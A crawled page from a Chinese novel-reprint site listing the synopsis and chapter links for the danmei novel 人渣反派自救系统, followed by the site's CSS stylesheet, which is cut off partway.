

--- FILE ---
content_type: text/html
request_url: https://www.douluoxy.com/chunaixiaoshuo/11/
body_size: 4925
content:
<!doctype html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <title>人渣反派自救系统小说免费阅读无删减_人渣反派自救系统全文免费阅读-斗罗大陆网</title>
    <meta name="keywords" content="人渣反派自救系统小说免费阅读无删减,人渣反派自救系统全文免费阅读">
    <meta name="description" content="人渣反派自救系统最新章节由网友提供，《人渣反派自救系统》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，斗罗大陆网免费提供人渣反派自救系统最新清爽干净的文字章节在线阅读。" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="人渣反派自救系统" />
    <meta property="og:description" content="“还能不能好好看种马文了！”

沈垣穿书穿成了把少年男主虐到死去活来的人渣反派师父沈清秋。
要知道，原作沈清秋最后可是被洛冰河活生生削成了人棍啊人棍！

沈清秋内心一万匹草泥马狂奔而过：
“不是我不想抱男主大..." />
    <meta property="og:image" content="https://www.xiaoyaoshuge.com/d/file/chunaixiaoshuo/1a16db58de0ddde47c45533999a5950d.jpg" />
    <meta property="og:novel:category" content="纯爱小说" />
    <meta property="og:novel:author" content="墨香铜臭" />
    <meta property="og:novel:book_name" content="人渣反派自救系统" />
    <meta property="og:novel:read_url" content="https://www.xiaoyaoshuge.com/chunaixiaoshuo/11/" />
    <meta property="og:url" content="https://www.xiaoyaoshuge.com/chunaixiaoshuo/11/" />
    <meta property="og:novel:status" content="完本" />
    <meta property="og:novel:author_link" content="https://www.xiaoyaoshuge.com/" />
    <meta property="og:novel:update_time" content="2022-09-26 11:49:54" />
    <meta property="og:novel:latest_chapter_name" content="番外：打飞机奇遇记 6" />
    <meta property="og:novel:latest_chapter_url" content="https://www.xiaoyaoshuge.com/chunaixiaoshuo/11/7597.html" />
    <link rel="stylesheet" href="/css/main.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="/css/mainm.css" type="text/css" media="screen" />
    <script type="text/javascript" src="/js/jquery1.42.min.js"></script>
    <script type="text/javascript" src="/js/com.js"></script>
</head>
<body>
    <div class="main">
        <header id="header2" class="clearfix">
            <span class="s-logo"><a title="斗罗大陆网" href="/"><img alt="斗罗大陆网" src="/images/logo.png" /></a></span>
            <span id="s-menu"></span>
            <nav id="bcrumb" class="bcrumb">
                <span class="f-my">当前位置：</span>
                <span><a href="/">首页</a></span><span>&gt;</span>
                <span><a href="/chunaixiaoshuo/11/">人渣反派自救系统</a></span><span>&gt;</span><span></span>
            </nav>
        </header>
        <div class="book-intro clearfix">
            <div class="book-describe">
                <div class="book-img">
                    <img alt="人渣反派自救系统" src="/d/file/chunaixiaoshuo/1a16db58de0ddde47c45533999a5950d.jpg">
                </div>
                <h1>
                    <span>人渣反派自救系统</span>
                </h1>
                <p>作者：墨香铜臭</p>
                <p>最新章节：<a href="/chunaixiaoshuo/11/7597.html" title="番外：打飞机奇遇记 6">番外：打飞机奇遇记 6</a></p>
                <p>作品简介：“还能不能好好看种马文了！”

沈垣穿书穿成了把少年男主虐到死去活来的人渣反派师父沈清秋。
要知道，原作沈清秋最后可是被洛冰河活生生削成了人棍啊人棍！

沈清秋内心一万匹草泥马狂奔而过：
“不是我不想抱男主大腿，可是谁让这男主他妈的是暗黑系，有仇必报千倍奉还的类型啊！”

为什么女主们应该走的剧情都要强加给他。
为什么作为一个人渣反派却要不断地为主角挡刀挡枪舍己为人？

沈清秋：“……我觉得我还可以再抢救一下。”</p>
            </div>
            <div class="describe-html">
            </div>
        </div>
        <div class="book-recommend clearfix">
            <p>
                <span>
                    相关阅读：
                </span>
                <a target="_blank" href="/yanqingxiaoshuo/pianzhichongai/" title="偏执宠爱">偏执宠爱</a>
                <a target="_blank" href="/chunaixiaoshuo/fawaizhitu/" title="法外之徒">法外之徒</a>
                <a target="_blank" href="/xiaoshuo/3228/" title="恐龙大军在异界">恐龙大军在异界</a>
                <a target="_blank" href="/xiaoshuo/yushouxianzu/" title="御兽仙族">御兽仙族</a>
                <a target="_blank" href="/xiaoshuo/2737/" title="半仙">半仙</a>
                <a target="_blank" href="/xiaoshuo/wytxjcqmjbgyl/" title="王爷太戏精：臣妾马甲不够用啦">王爷太戏精：臣妾马甲不够用啦</a>
                <a target="_blank" href="/xiaoshuo/daochangyumao/" title="道长与猫">道长与猫</a>
                <a target="_blank" href="/xiaoshuo/3095/" title="他仍未知道那些事情的真相">他仍未知道那些事情的真相</a>
                <a target="_blank" href="/xiaoshuo/zkxsjjsjs/" title="在柯学世界卷生卷死">在柯学世界卷生卷死</a>
                <a target="_blank" href="/chunaixiaoshuo/zhxxylq/" title="最红谐星[娱乐圈]">最红谐星[娱乐圈]</a>
                <a target="_blank" href="/xiaoshuo/chuanyuezhutianwanjie/" title="穿越诸天万界">穿越诸天万界</a>
                <a target="_blank" href="/xiaoshuo/yujiaoji/" title="驭鲛记">驭鲛记</a>
            </p>
        </div>
        <!--start-->
        <h2 class="ac clearfix">
            <span class="pattern-left"></span>
            <span class="tit">人渣反派自救系统最新章节列表</span>
            <span class="pattern-right"></span>
        </h2>
        <div class="xsbox clearfix">
            <ul>
                <li><a href="/chunaixiaoshuo/11/7597.html" title="番外：打飞机奇遇记 6">番外：打飞机奇遇记 6</a></li>
                <li><a href="/chunaixiaoshuo/11/7595.html" title="番外:打飞机奇遇记 5">番外:打飞机奇遇记 5</a></li>
                <li><a href="/chunaixiaoshuo/11/7593.html" title="番外:打飞机奇遇记 4">番外:打飞机奇遇记 4</a></li>
                <li><a href="/chunaixiaoshuo/11/7591.html" title="番外:打飞机奇遇记 3">番外:打飞机奇遇记 3</a></li>
                <li><a href="/chunaixiaoshuo/11/7589.html" title="番外:岳清源与沈清秋">番外:岳清源与沈清秋</a></li>
                <li><a href="/chunaixiaoshuo/11/7587.html" title="番外:打飞机奇遇记 2">番外:打飞机奇遇记 2</a></li>
            </ul>
        </div>
        <!--end---->
        <h2 class="ac clearfix">
            <span class="pattern-left"></span>
            <span class="tit">人渣反派自救系统章节列表</span>
            <span class="pattern-right"></span>
        </h2>

        <div class="xsbox clearfix">
            <ul>
                <li><a href="/chunaixiaoshuo/11/7383.html" title="人渣反派自救系统（墨香铜臭）简介">人渣反派自救系统（墨香铜臭）简介</a></li>
                <li><a href="/chunaixiaoshuo/11/7386.html" title="第1章 人渣反派">第1章 人渣反派</a></li>
                <li><a href="/chunaixiaoshuo/11/7389.html" title="第2章 受虐男主">第2章 受虐男主</a></li>
                <li><a href="/chunaixiaoshuo/11/7392.html" title="第3章 炮灰挡道">第3章 炮灰挡道</a></li>
                <li><a href="/chunaixiaoshuo/11/7395.html" title="第4章 暗助男主">第4章 暗助男主</a></li>
                <li><a href="/chunaixiaoshuo/11/7398.html" title="第5章 初级任务">第5章 初级任务</a></li>
                <li><a href="/chunaixiaoshuo/11/7400.html" title="第6章 出师不利">第6章 出师不利</a></li>
                <li><a href="/chunaixiaoshuo/11/7404.html" title="第7章 一坑男主">第7章 一坑男主</a></li>
                <li><a href="/chunaixiaoshuo/11/7407.html" title="第8章 坑完给糖">第8章 坑完给糖</a></li>
                <li><a href="/chunaixiaoshuo/11/7410.html" title="第9章 百战峰主">第9章 百战峰主</a></li>
                <li><a href="/chunaixiaoshuo/11/7414.html" title="第10章 魔女挑衅">第10章 魔女挑衅</a></li>
                <li><a href="/chunaixiaoshuo/11/7417.html" title="第11章 二坑男主">第11章 二坑男主</a></li>
                <li><a href="/chunaixiaoshuo/11/7420.html" title="第12章 狂刷好感">第12章 狂刷好感</a></li>
                <li><a href="/chunaixiaoshuo/11/7423.html" title="第13章 装B遭劈">第13章 装B遭劈</a></li>
                <li><a href="/chunaixiaoshuo/11/7426.html" title="第14章 恶俗设定">第14章 恶俗设定</a></li>
                <li><a href="/chunaixiaoshuo/11/7429.html" title="第15章 梦魔副本">第15章 梦魔副本</a></li>
                <li><a href="/chunaixiaoshuo/11/7432.html" title="第16章 拿错剧本">第16章 拿错剧本</a></li>
                <li><a href="/chunaixiaoshuo/11/7436.html" title="第17章 拿错剧本 2">第17章 拿错剧本 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7439.html" title="第18章 随身爷爷">第18章 随身爷爷</a></li>
                <li><a href="/chunaixiaoshuo/11/7442.html" title="第19章 谆谆教诲">第19章 谆谆教诲</a></li>
                <li><a href="/chunaixiaoshuo/11/7445.html" title="第20章 艰巨任务">第20章 艰巨任务</a></li>
                <li><a href="/chunaixiaoshuo/11/7448.html" title="第21章 仙盟大会">第21章 仙盟大会</a></li>
                <li><a href="/chunaixiaoshuo/11/7451.html" title="第22章 仙盟大会 2">第22章 仙盟大会 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7454.html" title="第23章 突生惊变">第23章 突生惊变</a></li>
                <li><a href="/chunaixiaoshuo/11/7457.html" title="第24章 突生惊变 2">第24章 突生惊变 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7459.html" title="第25章 无间深渊">第25章 无间深渊</a></li>
                <li><a href="/chunaixiaoshuo/11/7461.html" title="第26章 无间深渊 2">第26章 无间深渊 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7463.html" title="第27章 无间深渊 3">第27章 无间深渊 3</a></li>
                <li><a href="/chunaixiaoshuo/11/7465.html" title="第28章 同乡认亲">第28章 同乡认亲</a></li>
                <li><a href="/chunaixiaoshuo/11/7467.html" title="第29章 白露森林">第29章 白露森林</a></li>
                <li><a href="/chunaixiaoshuo/11/7470.html" title="第30章 露湖蛇男">第30章 露湖蛇男</a></li>
                <li><a href="/chunaixiaoshuo/11/7472.html" title="第31章 瘟城疑踪">第31章 瘟城疑踪</a></li>
                <li><a href="/chunaixiaoshuo/11/7474.html" title="第32章 师徒重逢">第32章 师徒重逢</a></li>
                <li><a href="/chunaixiaoshuo/11/7476.html" title="第33章 师徒重逢 2">第33章 师徒重逢 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7478.html" title="第34章 鬼畜如斯">第34章 鬼畜如斯</a></li>
                <li><a href="/chunaixiaoshuo/11/7480.html" title="第35章 冤罪加身">第35章 冤罪加身</a></li>
                <li><a href="/chunaixiaoshuo/11/7482.html" title="第36章 冤罪加身 2">第36章 冤罪加身 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7484.html" title="第37章 迷宫水牢">第37章 迷宫水牢</a></li>
                <li><a href="/chunaixiaoshuo/11/7486.html" title="第38章 迷宫水牢 2">第38章 迷宫水牢 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7488.html" title="第39章 逃离水牢">第39章 逃离水牢</a></li>
                <li><a href="/chunaixiaoshuo/11/7490.html" title="第40章 花月逃杀">第40章 花月逃杀</a></li>
                <li><a href="/chunaixiaoshuo/11/7492.html" title="第41章 花月逃杀 2">第41章 花月逃杀 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7494.html" title="第42章 店中口角">第42章 店中口角</a></li>
                <li><a href="/chunaixiaoshuo/11/7496.html" title="第43章 主角卒,全剧终">第43章 主角卒,全剧终</a></li>
                <li><a href="/chunaixiaoshuo/11/7498.html" title="第44章 手动重生">第44章 手动重生</a></li>
                <li><a href="/chunaixiaoshuo/11/7500.html" title="第45章 魔族文化">第45章 魔族文化</a></li>
                <li><a href="/chunaixiaoshuo/11/7502.html" title="第46章 大闹魔窟">第46章 大闹魔窟</a></li>
                <li><a href="/chunaixiaoshuo/11/7504.html" title="第47章 八卦江湖">第47章 八卦江湖</a></li>
                <li><a href="/chunaixiaoshuo/11/7505.html" title="第48章 相逢不识">第48章 相逢不识</a></li>
                <li><a href="/chunaixiaoshuo/11/7507.html" title="第49章 性向真相">第49章 性向真相</a></li>
                <li><a href="/chunaixiaoshuo/11/7509.html" title="第50章 三观尽碎">第50章 三观尽碎</a></li>
                <li><a href="/chunaixiaoshuo/11/7511.html" title="第51章 此梦堪怜">第51章 此梦堪怜</a></li>
                <li><a href="/chunaixiaoshuo/11/7513.html" title="第52章 春山遗恨">第52章 春山遗恨</a></li>
                <li><a href="/chunaixiaoshuo/11/7515.html" title="第53章 师徒再逢">第53章 师徒再逢</a></li>
                <li><a href="/chunaixiaoshuo/11/7517.html" title="第54章 不欢而聚">第54章 不欢而聚</a></li>
                <li><a href="/chunaixiaoshuo/11/7519.html" title="第55章 软禁生活">第55章 软禁生活</a></li>
                <li><a href="/chunaixiaoshuo/11/7521.html" title="第56章 棺中之人">第56章 棺中之人</a></li>
                <li><a href="/chunaixiaoshuo/11/7523.html" title="第57章 圣陵副本">第57章 圣陵副本</a></li>
                <li><a href="/chunaixiaoshuo/11/7525.html" title="第58章 喜怒哀殿">第58章 喜怒哀殿</a></li>
                <li><a href="/chunaixiaoshuo/11/7527.html" title="第59章 冰消雪融">第59章 冰消雪融</a></li>
                <li><a href="/chunaixiaoshuo/11/7529.html" title="第60章 幻花宫主">第60章 幻花宫主</a></li>
                <li><a href="/chunaixiaoshuo/11/7531.html" title="第61章 光棍一更">第61章 光棍一更</a></li>
                <li><a href="/chunaixiaoshuo/11/7533.html" title="第62章 光棍二更">第62章 光棍二更</a></li>
                <li><a href="/chunaixiaoshuo/11/7535.html" title="第63章 南疆一游">第63章 南疆一游</a></li>
                <li><a href="/chunaixiaoshuo/11/7537.html" title="第64章 敌营幽会">第64章 敌营幽会</a></li>
                <li><a href="/chunaixiaoshuo/11/7539.html" title="第65章 贵圈真乱">第65章 贵圈真乱</a></li>
                <li><a href="/chunaixiaoshuo/11/7541.html" title="第66章 贵圈太乱">第66章 贵圈太乱</a></li>
                <li><a href="/chunaixiaoshuo/11/7543.html" title="第67章 三人成行">第67章 三人成行</a></li>
                <li><a href="/chunaixiaoshuo/11/7545.html" title="第68章 昭华寺中">第68章 昭华寺中</a></li>
                <li><a href="/chunaixiaoshuo/11/7547.html" title="第69章 昭华寺中 2">第69章 昭华寺中 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7549.html" title="第70章 昭华寺中 3">第70章 昭华寺中 3</a></li>
                <li><a href="/chunaixiaoshuo/11/7551.html" title="第71章 系统惩罚">第71章 系统惩罚</a></li>
                <li><a href="/chunaixiaoshuo/11/7553.html" title="第72章 沈九其人">第72章 沈九其人</a></li>
                <li><a href="/chunaixiaoshuo/11/7555.html" title="第73章 番外:打飞机奇遇记 1">第73章 番外:打飞机奇遇记 1</a></li>
                <li><a href="/chunaixiaoshuo/11/7557.html" title="第74章 如约而至">第74章 如约而至</a></li>
                <li><a href="/chunaixiaoshuo/11/7559.html" title="第75章 风雪欲来">第75章 风雪欲来</a></li>
                <li><a href="/chunaixiaoshuo/11/7561.html" title="第76章 深渊重临">第76章 深渊重临</a></li>
                <li><a href="/chunaixiaoshuo/11/7564.html" title="第77章 埋骨魔岭">第77章 埋骨魔岭</a></li>
                <li><a href="/chunaixiaoshuo/11/7565.html" title="第78章 昔颜已逝">第78章 昔颜已逝</a></li>
                <li><a href="/chunaixiaoshuo/11/7567.html" title="第79章 昔情难追">第79章 昔情难追</a></li>
                <li><a href="/chunaixiaoshuo/11/7569.html" title="第80章 关键道具">第80章 关键道具</a></li>
                <li><a href="/chunaixiaoshuo/11/7572.html" title="第81章 故事开始">第81章 故事开始</a></li>
                <li><a href="/chunaixiaoshuo/11/7574.html" title="番外:冰妹与冰哥的巅峰对决 1">番外:冰妹与冰哥的巅峰对决 1</a></li>
                <li><a href="/chunaixiaoshuo/11/7576.html" title="番外:冰妹与冰哥的巅峰对决 2">番外:冰妹与冰哥的巅峰对决 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7577.html" title="番外:冰妹与冰哥的巅峰对决 3">番外:冰妹与冰哥的巅峰对决 3</a></li>
                <li><a href="/chunaixiaoshuo/11/7579.html" title="番外:竹枝词 1">番外:竹枝词 1</a></li>
                <li><a href="/chunaixiaoshuo/11/7581.html" title="番外:记一次和柳巨巨打魅妖的经历">番外:记一次和柳巨巨打魅妖的经历</a></li>
                <li><a href="/chunaixiaoshuo/11/7583.html" title="番外:竹枝词 2 少量BG慎买">番外:竹枝词 2 少量BG慎买</a></li>
                <li><a href="/chunaixiaoshuo/11/7585.html" title="番外:洛沈CP相性随随便便100问">番外:洛沈CP相性随随便便100问</a></li>
                <li><a href="/chunaixiaoshuo/11/7587.html" title="番外:打飞机奇遇记 2">番外:打飞机奇遇记 2</a></li>
                <li><a href="/chunaixiaoshuo/11/7589.html" title="番外:岳清源与沈清秋">番外:岳清源与沈清秋</a></li>
                <li><a href="/chunaixiaoshuo/11/7591.html" title="番外:打飞机奇遇记 3">番外:打飞机奇遇记 3</a></li>
                <li><a href="/chunaixiaoshuo/11/7593.html" title="番外:打飞机奇遇记 4">番外:打飞机奇遇记 4</a></li>
                <li><a href="/chunaixiaoshuo/11/7595.html" title="番外:打飞机奇遇记 5">番外:打飞机奇遇记 5</a></li>
                <li><a href="/chunaixiaoshuo/11/7597.html" title="番外：打飞机奇遇记 6">番外：打飞机奇遇记 6</a></li>
            </ul>
        </div>
        <div style="text-align:center;">
            <script>temp_wap2(13, 'libaiwuweb');</script>
        </div>

        <div class="book-recommend clearfix">
            <p>
                <span>猜你喜欢：</span>
                <span><a target="_blank" href="/chunaixiaoshuo/400/">我就想谈个恋爱[重生]</a></span>
                <span><a target="_blank" href="/xiaoshuo/tianshenjue/">天神诀</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/fuyaohuanghou/">扶摇皇后</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/187/">许你浮生若梦</a></span>
                <span><a target="_blank" href="/chunaixiaoshuo/tzlwwxxx/">同桌令我无心学习</a></span>
                <span><a target="_blank" href="/wuxiaxiaoshuo/149/">天下第九</a></span>
                <span><a target="_blank" href="/chunaixiaoshuo/640/">说好的冒险游戏为什么打出恋爱END了</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/17/">香蜜沉沉烬如霜</a></span>
                <span><a target="_blank" href="/xiaoshuo/nitianxiuzhen/">逆天修真</a></span>
                <span><a target="_blank" href="/chunaixiaoshuo/yueguangwenguohongmeigui/">月光吻过红玫瑰</a></span>
                <span><a target="_blank" href="/chunaixiaoshuo/485/">差三岁</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/sanshengsanshizhenshangshu/">三生三世枕上书</a></span>
            </p>
        </div>
        <div class="foot mt">
            <p>斗罗大陆网所有小说为转载作品，所有内容版权归原作者所有，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。 <br /> Copyright © 2021 斗罗大陆网 All Rights Reserved.</p>
        </div>
    </div>
    <a id="gotop" href="javascript:void(0)"></a>
    <div style="display:none">
        <script>TJ();</script>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.douluoxy.com/css/main.css
body_size: 4601
content:
/*- CSS Reset -*/
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;padding: 0;border: 0;outline: 0;}:focus {outline: 0;}
body {line-height: 1;color: ;font-family: arial; font-size: 16px;color: #000;}ol, ul {list-style: none;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: center;font-weight: normal;}blockquote:before, blockquote:after,q:before, q:after {content: "";}blockquote, q {quotes: "" "";}
a{text-decoration:none;color:#000;}a:hover{color:#f60;text-decoration:underline;}
hr{border: 1px solid #e4e4df;}
img {
	vertical-align: middle;
	max-width: 100%;
    height: auto;
    width: auto\9;
}
/*- Clearfix -*/
.clearfix:after {content: "."; display: block; height: 0; clear: both;visibility: hidden;}.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}.clearfix {display: block;}
/* End hide from IE-mac */

body{background: #e5e5e5 url("../images/bg-hwd.gif") repeat fixed;
font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";}
.f-my{font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53" !important;}
.fr{float:right;}
.bb{border-bottom: 1px solid #e4e4df;}
.main{margin:0 auto;background: #f5f5f5; width:728px;padding:0 40px 10px;}

.main .entry{ background:#f5f5f5;}
.entry .tit{background:none; border-bottom:1px dotted #e00;width:728px;}
.entry-share{width:100%;}
.entry-tit h1{padding:10px 0 10px;text-align:center;font-weight:normal; font-size: 25px;}
.entry-tit h1.hwdh1{padding-bottom:0px;line-height:1.5em;}
.m-post{
	margin:1em 0;
	font-size:18px;
	line-height:2em;
	text-indent:2em;
	word-wrap:break-word;
	word-break:normal;
	text-align:justify;
}
.m-post img{display: block;}
.entry-text p{
	margin:1em 0;
	font-size:18px;
	line-height:2em;
	text-indent:2em;
	word-wrap:break-word;
	word-break:normal;
	text-align:justify;} 
.entry-text p a{
	font-size:5%;
	color:#f6f6f6;}
.entry-text p a b{
	font-size:18px;
	color:#000;}
.entry .tit h2 {padding-left:20px;}
.entry-text h2{font-size:20px;line-height:2em;font-weight:normal;padding:1em 0;text-indent:1.7em;}
.entry-text{padding:0 0 20px 0;width:728px;}
.entry-thd{text-align:center;width:auto;overflow:hidden;}

#simple-menu, #s-menu{
	display:none;
	width:40px;
	height:40px;
	font-size:0;
	overflow:hidden;
	text-align:center;}
#simple-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\2261";
	color:#666;}
.sidr-open #simple-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\00D7";
	color:#666;}

#s-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\2261";
	color:#666;}
.sidr-open #s-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\00D7";
	color:#666;}

.foot, .copyright, .copyright{width:728px;}
.foot{background:none;border:none;margin:0 auto;font-family:georgia, "\5FAE\8F6F\96C5\9ED1", helvetica,sanserif,arial;font-weight: normal;text-align: center;line-height: 28px;padding:10px 0;font-size: 14px;}

.wenxue2{line-height:28px; font-weight:bold;padding:2px 0; /*background: url(../images/atitle_bottom.png) no-repeat bottom;*/}
.wenxue{display:none;line-height:34px; font-weight:bold;border-bottom:1px solid #dbdbdb;padding:10px 0;}
.wenxue td{text-align:center;padding-left:10px;width:32%;}
.wenxue2 td{text-align: center; padding-left: 10px; width: 50%;}
.wenxue3{line-height:34px; font-weight:bold;padding:10px 0;border:1px solid #dbdbdb;background:#fbfbfb;}
.wenxue3 td {width:50%;padding-left:5%;text-align:left;}

.xsbox{font-size:16px;}
.xsbox ul{float:left;width:726px;/*border-width: 1px 0px 0 0;*/border-style:solid;border-color:#dbdbdb;padding: 10px 0;}
.xsbox ul li{float:left;width:48.4859%;line-height:2.5em;/*height:30px;*/border-width: 0 0 1px 0px;border-style:dashed;border-color:#dbdbdb;text-align:left;padding-left:10px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.xsnav{float:left;width:inherit; line-height:3em;font-weight:bold;text-align:center;}
.xsbox ul li a:visited{color:#999;}
.xsbox ul li a:hover{color:#f60;}
#ds-reset {padding: 0!important;}
.xsbox ul li:hover{background:#ecece8;}

#ds-thread{width:728px;}
.article-cnt .entry-tit {width:728px;}
.bdshare-button-style1-16{width:560px;margin-top:10px;}

.mb20{margin-bottom:20px;}


.book-intro{
	 margin: 0 auto;
	 padding:1% 2% 0 2%;
}
.book-img{
	float: left;
	width:130px;
	margin-right:26px;
}
.book-img img{
	float:left;
	padding:5px;
	border-radius: 2px;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
	width:120px;
	background:#fff;	

}
.book-describe, .book-describe2{
	position: relative;
	float:left;
	width:100%;
	margin-top: 10px;
	margin-bottom: 4px;
}
.book-describe .to-read{
	position: absolute;
    right: 0;
    top: 5px;
    z-index: 9999;
}
.book-describe .to-read a{
    height: 22px;
    line-height: 22px;
    border: 1px solid #e85d46;/*#ff6766*/
	border-radius: 5px;
	padding: 1px 5px;
    color: #de533c;
    font-size: 14px;
}


.book-describe h1{
    font-weight: normal;
    font-size: 30px;
    line-height: 30px;
    margin-bottom: 8px;
}
.book-describe p{
	font-size:16px;
	line-height:32px;
}
.book-describe p.in{
	text-indent:2em;
}
.book-describe a {color:#4876FF;}
.book-describe .describe-html p{
	text-indent:2em;
	text-align:justify;
	margin-bottom:0.5em;
}
.describe-html {
    clear: both;
}
.describe-html p{
	font-size: 16px;
    line-height: 32px;
    margin-left: 6px;
}
.describe-html p a {color:red;}
.book-recommend{font-size: 14px;clear: both !important; background: url(../images/atitle_bottom.png) no-repeat top;}
.book-recommend p{line-height:2em; padding-top:20px;}
.book-recommend a {color:#4876FF;padding-right: 5px;}
.title h3.ac{
	text-align:center;
	width:100%;
	padding:0;}
.title h3.acin{
	text-align:center;
	width:100%;
	padding:0;
	background: #ecece8;
	font-weight: normal;}
.book-wrap{
	padding:2.5% 0;}
.book-list ul{
	padding:15px 20px;
	float:left;
	width:95%;}
.book-list ul li{
	float:left;
	width:50%;
	font-size:16px;
	line-height:2.2em;}
.book-list ul li a:visited{ 
	color:#999;}
.book-list p.pagenav{
	width:100%;
	text-align:center;
	text-indent: 0;}
.book-list ul li:hover{background:#ecece8;}

.book-list-hwd ul{
	padding:15px 20px;
	float:left;
	width:95%;}
.book-list-hwd ul li{
	float:left;
	width:100%;
	font-size:16px;
	line-height:2.2em;}
.book-list-hwd ul li a:visited{ 
	color:#999;}
	
.book-list-hwd ul li:hover{background:#ecece8;}

.book-list-hwd p.pagenav{
	width:100%;
	text-align:center;
	text-indent: 0;}

.book-wrap p.page404{
	width:100%;
	text-align:center;
	text-indent: 0;
	line-height:1.5em;}
.book-list-indb p.pagetitle{
	float:left;
	width:100%;
	text-align:center;
	text-indent:0;
	line-height:1.5em;
	margin-top:3%;}
.title{
	width:100%;
	margin: 0 auto;}
.title h3{
	height:3em;
	line-height:3em;
	padding:50% 0;
	font-size:1.2em;
	width: 30%;}
.title p span{
	height:4em;
	line-height:4em;
	padding:0 1%;
	font-size:1em;
	font-weight: normal;
	}
.nav2{
	border-bottom: 1px solid #e5e4db;
	/*height: 40px;
	overflow:hidden;*/
	line-height: 40px;
	margin:1% 0;	}
.nav2 ul li{
	float: left;
	font: normal 16px/40px "\5B8B\4F53";
	width: 50%;
	text-indent: 2em;}

#header2 {	width:100%;
	border-bottom: 1px solid #e4e4df;
	min-height: 82px;	}
#header2 h1{
    /*background:url('img/logo.png');	
	text-indent:-9999em;*/
	float:left;
	width: 28%;
	height:34px;
	margin-top:24px;}
	#header2 .s-logo{
		float:left;
		width: 28%;
		height:34px;
		margin-top:24px;}
#simple-menu{/****/}
#simple-menu:before{/****/}
.bcrumb{
	float:left;
	width: 68%;
	margin-top: 36px;
